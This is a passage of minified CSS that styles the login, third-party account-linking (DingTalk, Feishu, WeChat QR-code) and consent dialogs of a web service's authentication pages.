#ebeef5;border-radius:0;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.ya-search-input__suggest .popper__arrow{display:none}.ya-search-input__suggest li:hover{background-color:rgba(var(--theme-color-rgb),.06);color:#000}.ya-search-input-prefix{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;vertical-align:baseline;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:10px;height:100%;color:#303133;font-style:normal}.ya-search-input-suffix{padding-right:11px}.ya-search-input-icon{position:absolute;right:27px;width:24px;height:18px;margin-bottom:2px;margin-left:4px}.ya-search-input-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-line-pack:justify;align-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;overflow:hidden;padding:0 2px 0 13px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer}.ya-search-input-empty,.ya-search-input-item{margin:0;color:#606266;font-size:14px;line-height:40px}.ya-search-input-empty{padding:0 16px;text-align:center}.ya-search-input-number{width:40px}.ya-search-input-flag,.ya-search-input-name,.ya-search-input-number{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.ya-search-input-flag{position:relative;width:24px;height:18px;margin:auto 3px auto 0}.ya-search-input-flag:not([src]){visibility:hidden}.ya-search-input .ya-icon-search{color:#000}.el-autocomplete-suggestion__wrap{max-height:280px}html[lang=ja] .ya-search-input__suggest{width:200px!important}.complete-info-iframe-container{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:16px 24px 12px}.complete-info-iframe-container .flex-both-side{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.complete-info-iframe-container .flex-both-side,.complete-info-iframe-container .flex-horizontal-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.complete-info-iframe-container .flex-horizontal-center{margin-bottom:12px}.complete-info-iframe-container .social-list{display:grid;grid-template-columns:1fr 1fr;grid-gap:8px 8px}.complete-info-iframe-container .social-item{width:24px;height:24px}.complete-info-iframe-container .social-tip{margin-top:6px;color:#606266;line-height:20px}.complete-info-iframe-container .qrcode{width:118px;height:118px;border:1px solid #ebeef5;border-radius:4px}.complete-info-iframe-container h5{color:#303133;font-weight:600;font-size:14px;line-height:22px}.complete-info-iframe-container p{color:#606266;font-weight:400;font-size:12px;line-height:20px}.complete-info-iframe-container .benefit-info{height:98px;margin-top:16px;padding:8px 8px 0 8px;border-radius:4px;background:-webkit-gradient(linear,left top,left bottom,from(#fff8f4),to(rgba(227,238,255,0)));background:linear-gradient(180deg,#fff8f4,rgba(227,238,255,0))}.complete-info-iframe-container .benefit-info h6{color:#303133;font-weight:400;font-size:12px}.complete-info-iframe-container .benefit-info img{width:58px;height:38px}.complete-info-iframe-container .benefit-info-container{display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:12px}.complete-info-iframe-container .benefit-info-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.complete-info-iframe-container .benefit-info p{padding-top:4px;color:var(--theme-color);font-weight:400;font-size:12px}.ya-google-client-callback{position:relative;width:100%;height:100%}.ya-google-client-callback__wrapper{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ya-google-client-callback__desc{margin-top:22px;color:#606266;font-size:14px;text-align:center}.ya-google-client-callback img{-o-object-fit:cover;object-fit:cover;width:192px;height:192px}.google-oauth-redirect{position:relative;width:100%;height:100%}.google-oauth-redirect__wrapper{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.google-oauth-redirect__desc{margin-top:22px;color:#606266;font-size:14px;text-align:center}.google-oauth-redirect img{-o-object-fit:cover;object-fit:cover;width:192px;height:192px}.ya-im-login{position:relative;width:100%;height:100%}.ya-im-login__wrapper{position:absolute;top:50%;left:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ya-im-login__wrapper>img{-o-object-fit:cover;object-fit:cover;width:192px;height:192px}.ya-im-login__desc{margin-top:22px;color:#606266;font-size:14px;text-align:center}.ya-im-login__desc .highlight{font-weight:600}.ya-third-party-auth{position:relative;width:100%;height:100%}.ya-third-party-auth__wrapper{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ya-third-party-auth__wrapper>img{-o-object-fit:cover;object-fit:cover;width:192px;height:192px}.ya-third-party-auth__desc{margin-top:22px;color:#606266;font-size:14px;text-align:center}.im-authorization-success{padding:12px 16px;border:0 none;border-radius:8px}.im-authorization-success .ya-icon-success{margin-right:8px;color:#77b300;font-size:16px}.im-authorization-success .ya-icon-tip{margin-right:8px;color:#f93;font-size:16px}.im-authorization-success .el-message__content{color:#606266;font-size:14px}.yc-light-weight-tip{min-width:340px;padding:12px 16px;border:0 none;border-radius:8px}.yc-light-weight-tip .ya-icon-success{margin-right:8px;color:#77b300;font-size:16px}.yc-light-weight-tip .ya-icon-tip{margin-right:8px;color:#f93;font-size:16px}.yc-light-weight-tip .el-message__content{color:#606266;font-size:14px}.im-count-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:-webkit-max-content;width:-moz-max-content;width:max-content;padding:12px 16px;border-radius:8px;background:#fff}.im-count-down .ya-icon-tip{margin-right:8px;color:#f93;font-size:16px}.dingtalk-account-relevance .im-count-down{position:absolute;top:10%;left:50%;z-index:2005;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.dingtalk-account-relevance-dialog .el-dialog__header{padding:8px 12px;border-bottom:1px solid #f0f3fa}.dingtalk-account-relevance-dialog .el-dialog__header .ya-icon-close{position:absolute;top:10px;right:12px;color:#d0d3d9;font-size:20px;cursor:pointer}.dingtalk-account-relevance-dialog .el-dialog__header .ya-icon-close:hover{color:#f53}.dingtalk-account-relevance-dialog .el-dialog__title{color:#303133;font-size:18px;line-height:26px}.dingtalk-account-relevance-dialog .el-dialog__body{padding:16px}.dingtalk-account-relevance-dialog .el-button{color:#909399}.dingtalk-account-relevance-dialog .el-button:focus,.dingtalk-account-relevance-dialog .el-button:hover{border-color:#e1e4eb}.dingtalk-account-relevance-dialog .el-button--primary{border-color:var(--theme-color);background:var(--theme-color);color:var(--text-theme-color)}.dingtalk-account-relevance-dialog .el-button--primary:hover{border-color:var(--theme-btn-hover-background);background:var(--theme-btn-hover-background)}.dingtalk-account-relevance-dialog .el-button--primary:focus{border-color:var(--theme-btn-active-background);background:var(--theme-btn-active-background)}.dingtalk-account-relevance-dialog .el-button--small{width:88px;height:30px;font-size:14px}.dingtalk-account-relevance-dialog__content{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:262px}.dingtalk-account-relevance-dialog__account-buttons,.dingtalk-account-relevance-dialog__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dingtalk-account-relevance-dialog__account-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.dingtalk-account-relevance-dialog__account-buttons .el-button{display:block;width:176px;height:40px;margin:0 0 24px 0;padding:0 8px}.dingtalk-account-relevance-dialog__account-form{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%}.dingtalk-account-relevance-dialog__account-form .ymc-form{margin-top:40px}.dingtalk-account-relevance-dialog__account-form .ymc-form-item{margin-bottom:20px}.dingtalk-account-relevance-dialog__account-form .ymc-input-account{height:32px}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .input-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:30px}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .input-wrapper .input-clear{line-height:32px}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .input-prefix{height:30px;margin-right:1px;padding:0;border-radius:4px 0 0 4px;background:#fff}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .input-prefix input{height:30px;border:none;border-radius:0;-webkit-box-shadow:1px 0 0 #e1e4eb;box-shadow:1px 0 0 #e1e4eb}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .input-prefix input:focus,.dingtalk-account-relevance-dialog__account-form .ymc-input-account .input-prefix input:hover{-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .ymc-input__container{border-radius:4px}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .ymc-input__container.error{margin-bottom:0}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .ymc-input__container .error-label{top:32px;font-size:14px}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .ymc-input__inner{width:194px;color:#303133;line-height:1}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .ya-search-input{width:130px}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .ya-search-input .el-input__inner{padding-right:44px;border-radius:4px 0 0 4px;font-size:14px}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .ya-search-input-icon{right:16px;margin-bottom:0}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .ya-search-input-suffix{padding-right:0}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .ya-search-input input{height:30px;line-height:30px}.dingtalk-account-relevance-dialog__account-form .code-item{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.dingtalk-account-relevance-dialog__account-form .code-item .ymc-form-item__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dingtalk-account-relevance-dialog__account-form .code-item .ymc-form-item__content .ymc-input__container{border-radius:4px 0 0 4px!important}.dingtalk-account-relevance-dialog__account-form .code-item .ymc-form-item__content .ymc-input__inner{-webkit-box-sizing:border-box;box-sizing:border-box;width:226px!important}.dingtalk-account-relevance-dialog__account-form .code-item .verification_code{position:relative;z-index:1;display:block;overflow:hidden;min-width:116px;height:32px;padding:0 16px;border:none;border-radius:0 4px 4px 0;background-color:var(--theme-color);color:var(--text-theme-color);font-size:14px;-webkit-transition:all .3s ease;transition:all .3s ease}.dingtalk-account-relevance-dialog__account-form .code-item .verification_code:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:0;height:100%;background-color:var(--theme-btn-hover-background);-webkit-transition:all .5s ease;transition:all .5s ease}.dingtalk-account-relevance-dialog__account-form .code-item .verification_code:hover:after{width:100%}.dingtalk-account-relevance-dialog__account-form .code-item .verification_code:active{background-color:var(--theme-btn-active-background)}.dingtalk-account-relevance-dialog__account-form .code-item .verification_code:active:after{display:none}.dingtalk-account-relevance-dialog__account-form .code-item .verification_code:disabled{width:auto;cursor:not-allowed}.dingtalk-account-relevance-dialog__account-form .code-item .verification_code:disabled:after{width:100%}.dingtalk-account-relevance-dialog__account-form .description{position:absolute;bottom:0;left:50%;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:18px;border:1px dashed #e1e4eb;border-radius:8px;background-color:#fafcff;color:#606266;font-size:14px;line-height:22px;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dingtalk-account-relevance-dialog .el-dialog__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 4px 4px;background-color:#fafcff}.dingtalk-account-relevance-dialog .el-dialog__footer .submit-button{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;width:88px;height:28px;margin:0 8px;border:none;border-radius:4px;background:var(--theme-color);color:var(--text-theme-color);font-size:18px;font-size:14px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.dingtalk-account-relevance-dialog .el-dialog__footer .submit-button.loading:after{width:100%}.dingtalk-account-relevance-dialog .el-dialog__footer .submit-button:not(.loading)[disabled]{background:#f5f7fa;color:#909399;cursor:not-allowed}.dingtalk-account-relevance-dialog .el-dialog__footer .submit-button:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:0;height:100%;background-color:var(--theme-btn-hover-background);-webkit-transition:all .5s ease;transition:all .5s ease}.dingtalk-account-relevance-dialog .el-dialog__footer .submit-button:hover:after{width:100%}.dingtalk-account-relevance-dialog .el-dialog__footer .submit-button:active{background-color:var(--theme-btn-active-background)}.dingtalk-account-relevance-dialog .el-dialog__footer .submit-button:active:after{display:none}.dingtalk-account-relevance-dialog .el-dialog__footer .submit-button .ya-icon-loading{margin-right:4px;color:var(--text-theme-color);-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite}.dingtalk-account-relevance-dialog .el-dialog__footer .el-button{margin:0 4px}.dingtalk-account-relevance-dialog .ymc-input__container.focus{border-color:var(--theme-color)!important}html:not([lang=zh]) .dingtalk-account-relevance-dialog__account-buttons .el-button{width:286px}.feishu-account-relevance .im-count-down{position:absolute;top:10%;left:50%;z-index:2005;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.feishu-account-relevance-dialog .el-dialog__header{padding:8px 12px;border-bottom:1px solid #f0f3fa}.feishu-account-relevance-dialog .el-dialog__header .ya-icon-close{position:absolute;top:10px;right:12px;color:#d0d3d9;font-size:20px;cursor:pointer}.feishu-account-relevance-dialog .el-dialog__header .ya-icon-close:hover{color:#f53}.feishu-account-relevance-dialog .el-dialog__title{color:#303133;font-size:18px;line-height:26px}.feishu-account-relevance-dialog .el-dialog__body{padding:16px}.feishu-account-relevance-dialog .el-button{color:#909399}.feishu-account-relevance-dialog .el-button:focus,.feishu-account-relevance-dialog .el-button:hover{border-color:#e1e4eb}.feishu-account-relevance-dialog .el-button--primary{border-color:var(--theme-color);background:var(--theme-color);color:var(--text-theme-color)}.feishu-account-relevance-dialog .el-button--primary:hover{border-color:var(--theme-btn-hover-background);background:var(--theme-btn-hover-background)}.feishu-account-relevance-dialog .el-button--primary:focus{border-color:var(--theme-btn-active-background);background:var(--theme-btn-active-background)}.feishu-account-relevance-dialog .el-button--small{width:88px;height:30px;font-size:14px}.feishu-account-relevance-dialog__content{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:262px}.feishu-account-relevance-dialog__account-buttons,.feishu-account-relevance-dialog__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.feishu-account-relevance-dialog__account-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.feishu-account-relevance-dialog__account-buttons .el-button{display:block;width:176px;height:40px;margin:0 0 24px 0;padding:0 8px}.feishu-account-relevance-dialog__account-form{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%}.feishu-account-relevance-dialog__account-form .description{position:absolute;bottom:0;left:50%;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:18px;border:1px dashed #e1e4eb;border-radius:8px;background-color:#fafcff;color:#606266;font-size:14px;line-height:22px;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.feishu-account-relevance-dialog__account-form .ymc-input-account{height:32px;margin-top:90px}.feishu-account-relevance-dialog__account-form .ymc-input-account .input-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:30px}.feishu-account-relevance-dialog__account-form .ymc-input-account .input-wrapper .input-clear{line-height:32px}.feishu-account-relevance-dialog__account-form .ymc-input-account .ymc-input__container{border-radius:4px}.feishu-account-relevance-dialog__account-form .ymc-input-account .ymc-input__container.error{margin-bottom:0}.feishu-account-relevance-dialog__account-form .ymc-input-account .ymc-input__container .error-label{top:32px}.feishu-account-relevance-dialog__account-form .ymc-input-account .ymc-input__inner{width:200px;color:#303133;line-height:1}.feishu-account-relevance-dialog .el-dialog__footer{padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 4px 4px;background-color:#fafcff;text-align:center}.feishu-account-relevance-dialog .ymc-input__container.focus{border-color:var(--theme-color)!important}html:not([lang=zh]) .feishu-account-relevance-dialog__account-buttons .el-button{width:286px}html:not([lang=zh]) .ymc-input-account{margin-top:68px}html:not([lang=zh]) .ymc-input-account .ymc-input__inner{width:330px}@media screen and (max-width:500px){.im-mobile-authorization-dialog{width:300px!important}.im-mobile-authorization-dialog .el-dialog__body{min-height:160px!important}.im-mobile-authorization .im-count-down{top:80px!important}}.im-mobile-authorization{position:relative}.im-mobile-authorization-dialog{overflow:unset!important}.im-mobile-authorization-dialog .im-count-down{position:absolute;top:-60px;left:50%;z-index:2010;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.im-mobile-authorization-dialog .el-dialog__header{padding:8px 12px;border-bottom:1px solid #f0f3fa}.im-mobile-authorization-dialog .el-dialog__title{color:#303133;font-weight:700;font-size:16px;line-height:24px}.im-mobile-authorization-dialog .el-dialog__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:240px;padding:16px}.im-mobile-authorization-dialog .description{font-size:16px;line-height:24px;text-align:center}.im-mobile-authorization-dialog .el-dialog__footer{padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 4px 4px;background-color:#fafcff;text-align:center}.im-mobile-authorization-dialog .el-dialog__footer .el-button{color:#909399}.im-mobile-authorization-dialog .el-dialog__footer .el-button:focus,.im-mobile-authorization-dialog .el-dialog__footer .el-button:hover{border-color:#e1e4eb}.im-mobile-authorization-dialog .el-dialog__footer .el-button--primary{width:unset!important;padding:0 12px;border-color:var(--theme-color);background:var(--theme-color);color:var(--text-theme-color)}.im-mobile-authorization-dialog .el-dialog__footer .el-button--primary:hover{border-color:var(--theme-btn-hover-background);background:var(--theme-btn-hover-background)}.im-mobile-authorization-dialog .el-dialog__footer .el-button--primary:focus{border-color:var(--theme-btn-active-background);background:var(--theme-btn-active-background)}.im-mobile-authorization-dialog__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.im-mobile-authorization-dialog__content .wx-auth{-o-object-fit:contain;object-fit:contain;width:100%;height:100%;margin-top:20px;border:1px solid #f0f3fa;border-radius:4px}.im-mobile-authorization-dialog .ymc-input__container.focus{border-color:var(--theme-color)!important}.ya-qrcode-form .qrcode-container{position:relative;margin:0 auto}.ya-qrcode-form .qrcode-container__body{position:relative;width:200px;margin:24px auto}.ya-qrcode-form .qrcode-container .qrcode-model,.ya-qrcode-form .qrcode-container__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ya-qrcode-form .qrcode-container .qrcode-model{position:absolute;top:0;left:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;background-color:rgba(0,0,0,.6);cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-qrcode-form .qrcode-container .qrcode-model .text{color:#fff;font-weight:500;font-size:16px;line-height:24px;text-align:center}.ya-qrcode-form .qrcode-container .qrcode-model .ya-icon-loading,.ya-qrcode-form .qrcode-container .qrcode-model .ya-icon-refresh,.ya-qrcode-form .qrcode-container .qrcode-model .ya-icon-success{margin-bottom:8px;color:#fff}.ya-qrcode-form .qrcode-container .qrcode-model .ya-icon-refresh{font-size:40px}.ya-qrcode-form .qrcode-container .qrcode-model .ya-icon-success{font-size:32px}.ya-qrcode-form .qrcode-container .qrcode-model .ya-icon-loading{font-size:40px}.ya-qrcode-form .qrcode-container .qrcode-img{display:block;width:200px;height:200px}.ya-qrcode-form__container{width:200px;height:200px;margin:0 auto}.ya-qrcode-form__description{color:#303133;font-size:18px;line-height:26px;text-align:center}.ya-qrcode-form__agreement{margin-top:24px;color:#909399;text-align:center}.ya-qrcode-form__agreement a{color:#909399}.ya-qrcode-form__agreement a:hover{color:var(--theme-color)}.ya-wx-iframe{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:24px;background:#fff}.ya-wx-iframe__title{font-weight:500;font-size:18px;line-height:26px}.ya-wx-iframe__wx-scan{margin-bottom:24px}.ya-wx-iframe__wx-scan .ya-qrcode-form__container{width:180px;height:180px}.ya-wx-iframe__wx-scan .ya-qrcode-form .qrcode-container__body{width:180px}.ya-wx-iframe__wx-scan .ya-qrcode-form .qrcode-container__body .qrcode-img{width:180px;height:180px}@media screen and (max-width:400px){.ya-confirm-agree-dialog__container{width:306px!important}.ya-confirm-agree-dialog .dialog-header{font-size:14px!important;line-height:22px!important}.ya-confirm-agree-dialog .dialog-body h2,.ya-confirm-agree-dialog .dialog-body p{font-size:12px!important;line-height:20px!important}.ya-confirm-agree-dialog .dialog-body .agree-footer{margin-top:42px}.ya-confirm-agree-dialog .dialog-body .agree-footer .agree-button{margin:0 12px;border-radius:4px}}.ya-confirm-agree-dialog{position:absolute;top:0;right:0;bottom:0;left:0;z-index:100;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:rgba(0,0,0,.3);-webkit-transition:all .3s ease;transition:all .3s ease}.ya-confirm-agree-dialog__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden;width:561px;border-radius:4px;background-color:#fff}.ya-confirm-agree-dialog__container,.ya-confirm-agree-dialog__container .dialog-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.ya-confirm-agree-dialog__container .dialog-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;padding:8px 12px;border-bottom:1px solid #f0f3fa;font-size:16px;line-height:40px}.ya-confirm-agree-dialog__container .dialog-header__title{color:#212329;font-weight:600}.ya-confirm-agree-dialog__container .dialog-header .close-icon{font-size:20px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-confirm-agree-dialog__container .dialog-header .close-icon:hover{color:#f53}.ya-confirm-agree-dialog__container .dialog-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:24px 0;text-align:center}.ya-confirm-agree-dialog__container .dialog-body h2{margin-top:16px;font-weight:400;font-size:16px;line-height:24px}.ya-confirm-agree-dialog__container .dialog-body p{font-size:16px;line-height:24px}.ya-confirm-agree-dialog__container .dialog-body a{color:var(--theme-color)}.ya-confirm-agree-dialog__container .dialog-body a:hover{text-decoration:underline}.ya-confirm-agree-dialog__container .agree-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:32px;margin-top:54px}.ya-confirm-agree-dialog__container .agree-footer .agree-button{display:block;height:32px;margin:0 16px;padding:0 32px;border:none;background-color:var(--theme-color);color:var(--agree-theme-color);font-weight:400;font-size:12px;line-height:20px;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-confirm-agree-dialog__container .agree-footer .agree-button:hover{background-color:rgba(var(--theme-color-rgb),.8)}.ya-confirm-agree-dialog__container .agree-footer .no-agree{border:1px solid #e1e4eb;background-color:#fff;color:#303133}.ya-confirm-agree-dialog__container .agree-footer .no-agree:hover{background-color:#fff}@media screen and (max-width:1440px){.verify-container{margin-top:16px}.input-line{margin-bottom:20px}.column-line{margin-bottom:16px}.ymc-input__container.focus{border-color:#000}.ymc-input__container.error{margin-bottom:0}.ya-form-box-iframe .verify-container{margin-top:20px}.ya-form-box-iframe .column-line,.ya-form-box-iframe .input-line{margin-bottom:20px}.ya-form-box-iframe .ymc-input__container.focus{border-color:#000}.ya-form-box-iframe .ymc-input__container.error{margin-bottom:0}}@media screen and (min-width:1440px){.verify-container{margin-top:24px}.column-line,.input-line{margin-bottom:24px}.ymc-input__container.focus{border-color:#000}.ymc-input__container.error{margin-bottom:0}.ya-form-box-iframe .verify-container{margin-top:20px}.ya-form-box-iframe .column-line,.ya-form-box-iframe .input-line{margin-bottom:20px}.ya-form-box-iframe .ymc-input__container.focus{border-color:#000}.ya-form-box-iframe .ymc-input__container.error{margin-bottom:0}}.ya-form-box-iframe .ymc-input__container .error-label{top:32px}.ya-form-box-iframe .ya-common-form .column-line a:hover{color:#0d7ff2}.ya-form-box-iframe .ya-common-form .input-line .input-wrapper .ymc-input__inner{border-radius:0}.ya-form-box-iframe .ya-common-form .verify-error{line-height:20px}.ya-common-form{margin-top:24px}.ya-common-form .verify-container{position:relative}.ya-common-form .account-error,.ya-common-form .verify-error{display:block;margin-top:4px;color:#f53;font-size:14px}.ya-common-form .account-error.center,.ya-common-form .verify-error.center{text-align:center}.ya-common-form .input-line{position:relative;font-size:0}.ya-common-form .input-line .input-wrapper{-webkit-box-flex:1;-ms-flex:1;flex:1}.ya-common-form .input-line .input-wrapper .ymc-input__inner{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-sizing:border-box;box-sizing:border-box}.ya-common-form .input-line .arrow-icon,.ya-common-form .input-line .clear-icon{font-size:16px}.ya-common-form .input-line.password .input-clear{right:40px!important;font-size:18px}.ya-common-form .input-line.password .input-clear+.input-eye{right:16px!important;font-size:18px}.ya-common-form .column-line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;color:#909399}.ya-common-form .column-line .ymc-select{width:188px;font-size:16px}.ya-common-form .column-line .ymc-select:not(:last-child){margin-right:24px}.ya-common-form .column-line .ymc-select .input-wrapper{overflow-x:hidden}.ya-common-form .column-line .ymc-select .input-wrapper .ymc-input__inner{width:100%}.ya-common-form .column-line .ymc-checkbox{-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:auto}.ya-common-form .column-line .ymc-checkbox>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.ya-common-form .column-line .ymc-checkbox>div .ymc-checkbox-icon,.ya-common-form .column-line .ymc-checkbox>div .ymc-checkbox-input{margin-top:3px}.ya-common-form .column-line .ymc-checkbox .ymc-checkbox-icon{background:none}.ya-common-form .column-line .ymc-checkbox.disabled .ymc-checkbox-icon{color:var(--theme-color)}.ya-common-form .column-line .ymc-checkbox.disabled input:disabled{border-radius:4px;background-color:unset}.ya-common-form .column-line .ymc-checkbox .checkbox-label{height:auto;line-height:22px;cursor:default}.ya-common-form .column-line .ymc-checkbox .checkbox-label span{color:#909399}.ya-common-form .column-line .ymc-checkbox .agree-error-message{position:absolute;left:0;margin-top:-2px;color:#f53;font-size:14px}.ya-common-form .column-line a{color:#909399;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-common-form .column-line a:hover{color:var(--theme-color)}.ya-common-form .column-line__agree{margin:8px 0 0 0}.ya-common-form .column-line__agree.agree-register{margin-top:16px}.ya-common-form .column-line__keep{margin:24px 0 0 0}.ya-common-form .login-column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#606266;font-size:16px;cursor:pointer}.ya-common-form .login-column__psw{justify-self:flex-end}.ya-common-form .login-column .toggle-btn{color:var(--theme-color)}.ya-common-form .login-column__toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:8px 12px;border:1px solid var(--theme-color);border-radius:4px;color:var(--theme-color);font-weight:500}.ya-common-form .login-column__toggle .ya-icon-transfer{margin-right:4px;color:var(--theme-color);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ya-common-form .login-column__toggle:hover{background-color:var(--theme-color)}.ya-common-form .login-column__toggle:hover .toggle-btn,.ya-common-form .login-column__toggle:hover .ya-icon-transfer{color:#fff}.ya-common-form .ymc-input{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.ya-common-form .ymc-input.prefix .input-prefix{padding:0;font-size:16px}.ya-common-form .ymc-input.prefix .input-prefix span{color:#606266}.ya-common-form .ymc-input.code .input-suffix{padding:0;border:none;background-color:var(--theme-color)}.ya-common-form .ymc-input.code .input-suffix 